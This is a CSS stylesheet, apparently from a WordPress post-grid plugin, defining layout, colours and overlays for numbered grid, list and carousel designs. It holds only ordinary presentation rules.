.bdpp-post-grid-wrap.bdpp-design-6 .bdpp-post-title {position: relative; padding-bottom: 15px; margin-bottom: 30px; margin-top:0px;}

.bdpp-post-grid-wrap.bdpp-design-6 .bdpp-post-title::before{position: absolute; left: 0; bottom: 0; height: 3px; width: 40px; content: ""; background-color: #b73637;}

.bdpp-post-grid-wrap.bdpp-design-6 .bdpp-post-meta{margin-top:20px;}

.bdpp-post-grid-wrap.bdpp-design-6 .bdpp-post-content-inner{padding:15px 25px 30px 25px; }

.bdpp-post-grid-wrap.bdpp-design-6 .bdpp-format-icon{display:block; position:relative; margin-top:-50px; color:#fff; text-align:right; }

.bdpp-post-grid-wrap.bdpp-design-6 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:#fff; text-align:center;color:#555;}

.bdpp-post-grid-wrap.bdpp-design-6 .bdpp-no-thumb .bdpp-format-icon{float:left; margin-top:10px;  margin-bottom:15px;}

.bdpp-equal-height.bdpp-design-6 .bdpp-post-grid-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-6 .bdpp-post-content-inner{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}

/****Grid bdpp-design-7*******************/

.bdpp-post-grid-wrap.bdpp-design-7  .bdpp-post-grid .bdpp-post-grid-content {	position: relative;	background-color: #ffffff;	-webkit-box-shadow: 0px 0px 20px rgba(0,0,0,.1); -ms-box-shadow: 0px 0px 20px rgba(0,0,0,.1); -o-box-shadow: 0px 0px 20px rgba(0,0,0,.1); box-shadow: 0px 0px 20px rgba(0,0,0,.1); border-bottom:3px solid #2a7d90;}

.bdpp-post-grid-wrap.bdpp-design-7 .bdpp-post-meta{margin-top:20px;}

.bdpp-post-grid-wrap.bdpp-design-7 .bdpp-post-content-inner{padding:15px 25px 30px 25px; }

.bdpp-post-grid-wrap.bdpp-design-7 .bdpp-format-icon{display:block; position:relative; margin-top:-50px; color:#fff; text-align:right;}

.bdpp-post-grid-wrap.bdpp-design-7 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:#fff;  text-align:center;color:#555;}

.bdpp-post-grid-wrap.bdpp-design-7 .bdpp-no-thumb .bdpp-format-icon{text-align:left; float:none; margin-top:10px;  margin-bottom:15px;}

.bdpp-equal-height.bdpp-design-7 .bdpp-post-grid-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-7 .bdpp-post-content-inner{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}

/****Grid bdpp-design-8*******************/

.bdpp-post-grid-wrap.bdpp-design-8 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-grid-wrap.bdpp-design-8 .bdpp-post-img-bg{line-height:0px; margin-bottom:25px;}

.bdpp-post-grid-wrap.bdpp-design-8 .bdpp-no-thumb .bdpp-post-img-bg {min-height: 180px;  background-color: #f1f1f1;}

.bdpp-post-grid-wrap.bdpp-design-8 .bdpp-block-date{position:absolute; width:60px; bottom:10px; left:10px; background:#fff; padding:0px; text-align: center; margin:0px;}

.bdpp-post-grid-wrap.bdpp-design-8 .thedate{color: #fff;display: block;font-size: 28px;padding:15px 0;margin-bottom:8px;text-align: center;background:#f71735;}

.bdpp-post-grid-wrap.bdpp-design-8 .bdpp-block-date::after{border:0px;}

.bdpp-post-grid-wrap.bdpp-design-8 .bdpp-format-icon{display:block; position:relative; margin-top:-45px; margin-right:10px; color:#fff;  text-align:right; }

.bdpp-post-grid-wrap.bdpp-design-8 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:#fff; color:#555; text-align:center;}

.bdpp-post-grid-wrap.bdpp-design-8 .bdpp-no-thumb .bdpp-format-icon{text-align:left; float:none; margin-top:10px;  margin-bottom:15px;}



/****Grid bdpp-design-9*******************/

.bdpp-post-grid-wrap.bdpp-design-9 .bdpp-post-grid-inr-wrap {margin-left: 0em; margin-right: 0em;}

.bdpp-post-grid-wrap.bdpp-design-9 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-grid-wrap.bdpp-design-9 .bdpp-post-grid-content {	webkit-box-shadow: 0 0 15px 0 rgba(0,0,0,.07);-moz-box-shadow: 0 0 15px 0 rgba(0,0,0,.07);box-shadow: 0 0 15px 0 rgba(0,0,0,.07);}

.bdpp-post-grid-wrap.bdpp-design-9 .bdpp-post-inner{padding:0px 20px 20px 20px;}

.bdpp-post-grid-wrap.bdpp-design-9 .bdpp-post-img-bg{line-height:0px; margin-bottom:25px; overflow:visible ;}

.bdpp-post-grid-wrap.bdpp-design-9 .bdpp-no-thumb .bdpp-post-img-bg {min-height: 180px;  background-color: #f1f1f1;}

.bdpp-post-grid-wrap.bdpp-design-9 .bdpp-block-date{position:absolute; width:60px; top:10px;  border:1px solid #f71735;left:-10px; background:#fff; padding:0px; text-align: center; margin:0px;}

.bdpp-post-grid-wrap.bdpp-design-9 .thedate{ color: #fff;display: block;font-size: 28px;padding:15px 0;margin-bottom:8px;text-align: center;background:#f71735;}

.bdpp-post-grid-wrap.bdpp-design-9 .bdpp-block-date::after{border:0px;}

.bdpp-post-grid-wrap.bdpp-design-9 .bdpp-no-thumb .bdpp-post-inner{padding:20px;}

.bdpp-post-grid-wrap.bdpp-design-9 .bdpp-post-img-bg:hover img{-webkit-transform: scale(1);transform: scale(1);}

.bdpp-post-grid-wrap.bdpp-design-9 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);}

.bdpp-equal-height.bdpp-design-9 .bdpp-post-grid-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-9 .bdpp-post-content-inner{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}

/****Grid bdpp-design-10*******************/

.bdpp-post-grid-wrap.bdpp-design-10 .bdpp-post-img-bg img{border-radius: 8px; box-shadow: 0px 19px 35px -22px rgba(0, 0, 0, 0.5);}

.bdpp-post-grid-wrap.bdpp-design-10 .bdpp-post-cats a{padding: 3px 7px; font-size:11px; background: #ff3300;border:0px;color: #fff !important;}

.bdpp-post-grid-wrap.bdpp-design-10 .bdpp-post-img-bg{overflow:visible ; margin-bottom:25px;}

.bdpp-post-grid-wrap.bdpp-design-10 .bdpp-post-img-bg:hover img{-webkit-transform: scale(1);transform: scale(1);}

.bdpp-post-grid-wrap.bdpp-design-10 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

/****Grid bdpp-design-11*******************/

.bdpp-post-grid-wrap.bdpp-design-11 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-grid-wrap.bdpp-design-11 .bdpp-post-head{padding-bottom:0px; }

.bdpp-post-grid-wrap.bdpp-design-11 .bdpp-block-date{ background:#1e4398; padding:5px 15px; vertical-align: middle;}

.bdpp-post-grid-wrap.bdpp-design-11 .bdpp-block-date::after{border:0px;}

.bdpp-post-grid-wrap.bdpp-design-11 .bdpp-block-date span{color:#fff}

.bdpp-post-grid-wrap.bdpp-design-11 .bdpp-no-thumb .bdpp-post-head{padding-bottom:0px;}

.bdpp-post-grid-wrap.bdpp-design-11 .bdpp-post-content,

.bdpp-post-grid-wrap.bdpp-design-11 .bdpp-post-meta-down,

.bdpp-post-grid-wrap.bdpp-design-11 .bdpp-social-share{padding-left:80px;}

.bdpp-post-grid-wrap.bdpp-design-11 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

/****Grid bdpp-design-12*******************/

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-post-grid-content {text-align:left; }

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-post-img-bg .bdpp-post-cats{position:absolute; top:15px; left:15px; text-align:left;}

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-post-cats a{color: #fff;background: #dd3333; border:0px; font-size:11px; padding: 4px 8px;}

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-post-img-bg{height:350px; position:relative;background-repeat:no-repeat; background-position:center center;}

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-post-overlay .bdpp-post-title a,

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-post-overlay .bdpp-post-sub-title{color:#fff !important}

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-post-overlay .bdpp-post-meta{color:#fff;}

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-post-overlay 	{text-align:left; color:#fff; position: absolute; bottom: 0px; left: 0px; z-index: 1; padding: 20px; width: 100%;

	background: -moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(130%,rgba(0,0,0,1)));

	background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0);

}

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-no-thumb .bdpp-post-content{padding:0px;}

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-format-icon{ color:#555; display:block; }

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-format-icon .bdpp-post-icon{text-align:center; box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:rgba(255,255,255,0.9)}

.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-no-thumb .bdpp-format-icon{margin-top:10px;}

/****Grid bdpp-design-13*******************/

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-post-grid-content {border: 1px solid #eee; padding-bottom:15px;border-radius: 4px;background: #fff;box-shadow: 0 1px 6px rgba(0,0,0,.03);}

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-title-header{position:relative;}

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-post-title,

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-post-sub-title{padding:0 15px 15px 15px; position:relative;}

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-post-cats a{color: #fff;background: #dd3333; border:0px;padding:3px 7px;}

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-post-cats,

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-post-meta,

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-post-content,

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-social-share{padding:0 15px;}

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-has-thumb .bdpp-post-img-bg{margin-bottom:25px;}

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-post-content{margin-top:5px;}

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-format-icon{display:block; position:absolute; z-index:9; bottom:-20px; right:10px; color:#fff; text-align:center;  }

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:#fff; color:#555; text-align:center;}

.bdpp-post-grid-wrap.bdpp-design-13 .bdpp-no-thumb .bdpp-format-icon{position:static; text-align:left; margin-top:15px;}

.bdpp-equal-height.bdpp-design-13 .bdpp-post-grid-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-13 .bdpp-post-content-inner{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}

/****Grid bdpp-design-14*******************/

.bdpp-post-grid-wrap.bdpp-design-14 .bdpp-post-grid-content{ text-align:center;  }

.bdpp-post-grid-wrap.bdpp-design-14 .bdpp-post-image-bg{margin-bottom:0px;}

.bdpp-post-grid-wrap.bdpp-design-14 .bdpp-post-margin-content{background:#fff; box-shadow: 0 1px 6px rgba(0,0,0,.03); border: 1px solid #eee; padding:20px 20px 20px 20px; max-width:90%; margin:-50px auto 0 auto; position:relative; }

.bdpp-post-grid-wrap.bdpp-design-14 .bdpp-no-thumb .bdpp-post-margin-content{ max-width:100%; border:10px solid #f9f9f9; margin:0px !important}

.bdpp-post-grid-wrap.bdpp-design-14 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-equal-height.bdpp-design-14 .bdpp-post-grid-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-14 .bdpp-post-margin-content{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}

/****Grid bdpp-design-15*******************/

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-post-grid-content {text-align:left; }

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-post-cats a{color: #fff;background: #dd3333; border:0px;padding: 4px 8px; font-size:11px;}

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-post-img-bg{height:350px; position:relative;background-repeat:no-repeat; background-position:center center;}
.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-post-overlay .bdpp-post-title a{display: inline; color: #191919; background: rgba(255,255,255,0.8); box-decoration-break: clone;padding:0 10px;}

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-post-title{line-height:normal;}

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-post-overlay .bdpp-post-meta,

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-post-sub-title{color:#fff;}

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-post-overlay{text-align:left; color:#fff; position: absolute; bottom: 0px; left: 0px; z-index: 1; padding: 20px; width: 100%;

	background: -moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(130%,rgba(0,0,0,1)));

	background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0);

}

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-no-thumb .bdpp-post-title{padding-left:0px; line-height:normal;}

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-post-content,

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-social-share{padding:0 15px 0 15px;}

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-no-thumb .bdpp-post-content{padding:0px;}

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-format-icon{display:block; margin-bottom:15px;}

.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-post-icon{text-align:center; background:rgba(255,255,255,0.9); color:#555; box-shadow: 0 0 22px -1px rgba(36,36,43,.2);}



/****Grid bdpp-design-16*******************/

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid-content{ text-align:center;  }

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-image-bg{margin-bottom:0px;}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-margin-content{background:#fd6420; padding:20px 20px 20px 20px; max-width:90%; margin:-50px auto 0 auto; position:relative; }

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-no-thumb .bdpp-post-margin-content{ max-width:100%; margin:0px !important}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid:nth-child(5n+1) .bdpp-post-margin-content{background:#fd6420}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid:nth-child(5n+2) .bdpp-post-margin-content{background:#3aadaa}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid:nth-child(5n+3) .bdpp-post-margin-content{background:#98b446}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid:nth-child(5n+4) .bdpp-post-margin-content{background:#f62705}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid:nth-child(5n+5) .bdpp-post-margin-content{background:#9c27b0}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid .bdpp-post-cats a,

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid .bdpp-post-title a,

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-meta span,

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-meta,

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-meta a,

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-desc,

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-rdmr-btn{color:#fff; border-color:#fff;}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-sub-title{color:#fff !important; }

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-rdmr-btn::before, .bdpp-post-grid-wrap.bdpp-design-16 .bdpp-rdmr-btn::after{ border-color:#fff;}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-format-icon{display:block; position:relative; margin-top:-40px; color:#fff; }

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2);}



.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid:nth-child(5n+1) .bdpp-post-icon{background:#fd6420}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid:nth-child(5n+2) .bdpp-post-icon{background:#3aadaa}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid:nth-child(5n+3) .bdpp-post-icon{background:#98b446}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid:nth-child(5n+4) .bdpp-post-icon{background:#f62705}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid:nth-child(5n+5) .bdpp-post-icon{background:#9c27b0}

.bdpp-equal-height.bdpp-design-16 .bdpp-post-grid-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-16 .bdpp-post-margin-content{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}



/***************************************************************************

				  Masonry

**************************************************************************/





/***************************************************************************

				  LIST

**************************************************************************/

.bdpp-post-list-inr-wrap{margin-left: -0.9375em; margin-right: -0.9375em;}

.bdpp-post-list-main{margin-bottom:30px;}

.bdpp-post-list-main .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



/***** List bdpp-design-1 *****/

.bdpp-post-list-wrap.bdpp-design-1 .bdpp-post-meta{}



/***** List bdpp-design-2 *****/

.bdpp-post-list-wrap.bdpp-design-2 .bdpp-post-list-right{ text-align:center;}



/***** List bdpp-design-3 *****/

.bdpp-post-list-wrap.bdpp-design-3 .bdpp-post-img-bg{line-height:0px; margin-bottom:25px; overflow:visible ;}

.bdpp-post-list-wrap.bdpp-design-3 .bdpp-post-img-bg:hover img{-webkit-transform: scale(1);transform: scale(1);}

.bdpp-post-list-wrap.bdpp-design-3 .bdpp-post-img-bg img{border-radius: 8px; box-shadow: 0px 19px 35px -22px rgba(0, 0, 0, 0.5);}

.bdpp-post-list-wrap.bdpp-design-3 .bdpp-post-cats a{padding: 3px 8px;background: #000; font-size:11px;border:0px;color: #fff !important;border-radius: 3px;text-transform: uppercase;}



/***** List bdpp-design-4 *****/

.bdpp-post-list-wrap.bdpp-design-4 .bdpp-post-meta-up{background: #101020;padding: 5px 5px 2px 5px;color: #fff;}

.bdpp-post-list-wrap.bdpp-design-4 .bdpp-post-meta-up a{color: #fff;}



/***** List bdpp-design-5 *****/

.bdpp-post-list-wrap.bdpp-design-5 .bdpp-post-meta{}



/***** Grid bdpp-design-6 *****/

.bdpp-post-list-wrap.bdpp-design-6 .bdpp-post-img-bg{line-height:0px; margin-bottom:25px; overflow:visible ;}

.bdpp-post-list-wrap.bdpp-design-6 .bdpp-post-img-bg:hover img{-webkit-transform: scale(1);transform: scale(1);}

.bdpp-post-list-wrap.bdpp-design-6 .bdpp-post-img-bg img{border-radius: 8px; box-shadow: 0px 19px 35px -22px rgba(0, 0, 0, 0.5);}

.bdpp-post-list-wrap.bdpp-design-6 .bdpp-post-cats a{padding: 3px 8px;background: #000; font-size:11px;border:0px;color: #fff !important;border-radius: 3px;text-transform: uppercase;}



/***** List bdpp-design-7 *****/

.bdpp-post-list-wrap.bdpp-design-7 .bdpp-post-meta-up{background: #101020;padding: 5px 5px 2px 5px;color: #fff;}

.bdpp-post-list-wrap.bdpp-design-7 .bdpp-post-meta-up a{color: #fff;}



/***** List bdpp-design-8 *****/

.bdpp-post-list-wrap.bdpp-design-8 .bdpp-title-overlay-border {border: 3px solid #d3e5ea; padding: 10px 20px 10px 20px;  margin-bottom: 15px;}





/***************************************************************************

				  Carousel

**************************************************************************/

.bdpp-post-carousel-wrap .owl-item .owl-lazy:not([src]), .bdpp-post-carousel-wrap .owl-item .owl-lazy[src^=""]{max-height:none;}

.bdpp-post-carousel-wrap .owl-item .bdpp-no-thumb .owl-lazy{opacity:1;}

.bdpp-post-carousel-wrap .owl-item img.owl-lazy{transition: opacity .4s ease, transform .3s ease-in-out;}

.bdpp-post-carousel-wrap{position:relative; }

.bdpp-post-carousel-wrap.bdpp-has-arrows{padding-top:43px;}

.bdpp-post-carousel-wrap .owl-nav{position:absolute; top:0; text-align:right; right:0; margin:0px !important;}

.bdpp-post-carousel-wrap .owl-nav .owl-next,

.bdpp-post-carousel-wrap .owl-nav .owl-prev{display:inline-block; text-align: center !important; background:#555; color:#fff; margin-left:3px;line-height:normal !important; font-size:25px; padding:2px 15px 4px 15px !important; border-radius:0px; box-shadow:none; -moz-transition:all 0.5s ease-out 0s;-ms-transition:all 0.5s ease-out 0s;-o-transition:all 0.5s ease-out 0s; transition: all 0.5s ease-out 0s;}

.bdpp-post-carousel-wrap .owl-nav .owl-next:hover,

.bdpp-post-carousel-wrap .owl-nav .owl-prev:hover,

.bdpp-post-carousel-wrap .owl-nav .owl-next:focus,

.bdpp-post-carousel-wrap .owl-nav .owl-prev:focus{background:#03a9f5;}

.bdpp-post-carousel-wrap .owl-dots{width:100%; text-align:center;}

.bdpp-post-carousel-wrap .owl-dots .owl-dot{width:10px !important; height:10px !important;  padding:0px !important; background:#555; margin:0 2px; border-radius:100%; display:inline-block; box-shadow:none;}

.bdpp-post-carousel-wrap .owl-dots .owl-dot.active{background:#fd6e4f;}

/***** Carousel bdpp-design-1 *****/

.bdpp-post-carousel-wrap.bdpp-design-1 .bdpp-post-carousel-content{text-align:center;}

.bdpp-post-carousel-wrap.bdpp-design-1 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



.bdpp-equal-height .owl-stage{display:flex; flex-wrap:wrap;}



/***** Carousel bdpp-design-2 *****/

.bdpp-post-carousel-wrap.bdpp-design-2 .bdpp-post-carousel-content{background:#f9f9f9; padding-bottom:15px;  text-align:center; }

.bdpp-post-carousel-wrap.bdpp-design-2 .bdpp-no-thumb .bdpp-post-carousel-content{padding-bottom:0px; }

.bdpp-post-carousel-wrap.bdpp-design-2 .bdpp-post-image-bg{margin-bottom:0px;}

.bdpp-post-carousel-wrap.bdpp-design-2 .bdpp-post-margin-content{background:#fff; padding:20px 20px 20px 20px; max-width:85%; margin:-50px auto 0 auto; position:relative; }

.bdpp-post-carousel-wrap.bdpp-design-2 .bdpp-no-thumb .bdpp-post-margin-content{ max-width:100%; border:10px solid #f9f9f9; margin:0px !important; }

.bdpp-post-carousel-wrap.bdpp-design-2 .bdpp-format-icon{display:block; position:relative; margin-top:-40px; color:#fff; }

.bdpp-post-carousel-wrap.bdpp-design-2 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2);}

.bdpp-equal-height.bdpp-design-2 .bdpp-post-slide{height: 100%;}

.bdpp-equal-height.bdpp-design-2 .bdpp-post-carousel-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-2 .bdpp-post-margin-content{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}



/***** Carousel bdpp-design-3 *****/

.bdpp-post-carousel-wrap.bdpp-design-3 .bdpp-post-title{margin-top:0px !important}

.bdpp-post-carousel-wrap.bdpp-design-3 .bdpp-no-thumb .bdpp-post-head{padding-bottom:0px;}

.bdpp-post-carousel-wrap.bdpp-design-3 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-carousel-wrap.bdpp-design-3 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

/***** Carousel bdpp-design-4 *****/

.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-img-bg{margin-bottom:0px; line-height:0px;}

.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-title, 

.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-content,

.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-cats,

.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-social-share,

.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-sub-title{padding:0 30px;}

.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-meta-up{color:#fff; }

.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-cats{margin-top:25px;}



.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-meta span{text-transform:uppercase; color:#fff;}



.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-content-block{border:3px solid #fd6420; border-top:0px; padding-bottom:25px;}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+1) .bdpp-post-content-block{border-color:#fd6420}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+2) .bdpp-post-content-block{border-color:#3aadaa}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+3) .bdpp-post-content-block{border-color:#98b446}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+4) .bdpp-post-content-block{border-color:#f62705}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+5) .bdpp-post-content-block{border-color:#9c27b0}



.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-meta{background:#fd6420;padding:20px 20px 15px 20px; margin-top:0px;}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+1) .bdpp-post-meta{background:#fd6420}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+2) .bdpp-post-meta{background:#3aadaa}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+3) .bdpp-post-meta{background:#98b446}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+4) .bdpp-post-meta{background:#f62705}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+5) .bdpp-post-meta{background:#9c27b0}



.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-cats a{font-size:15px; padding:0; margin-right:5px; border:0px;}



.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-cats a{color:#fd6420;}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+1) .bdpp-post-cats a{color:#fd6420}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+2) .bdpp-post-cats a{color:#3aadaa}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+3) .bdpp-post-cats a{color:#98b446}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+4) .bdpp-post-cats a{color:#f62705}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+5) .bdpp-post-cats a{color:#9c27b0}



.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-rdmr-btn{border:0px; padding:0px;}

.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-meta-down{background:none !important; padding:10px 30px 0 30px;}

.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-meta-down span{color:#000;}

